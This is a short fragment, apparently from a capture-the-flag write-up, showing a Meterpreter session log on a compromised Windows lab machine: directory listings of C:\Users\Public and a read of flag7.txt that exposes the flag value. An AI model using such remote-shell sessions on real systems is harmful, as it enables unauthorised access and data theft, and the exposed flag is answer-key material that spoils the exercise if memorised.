 meterpreter > cd Public
meterpreter > ls
Listing: C:\Users\Public
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2022-02-15 13:15:51 -0500 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2022-02-15 17:02:25 -0500 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Videos
100666/rw-rw-rw- 174 fil 2019-12-07 04:12:42 -0500 desktop.ini
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\Public\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Music
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Videos
100666/rw-rw-rw- 278 fil 2019-12-07 04:12:42 -0500 desktop.ini
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 flag7.txt
meterpreter > cat flag7.txt
6fd73e3a2c2740328d57ef32557c2fdcmeterpreter > pwd
C:\Users\Public\Documents
meterpreter >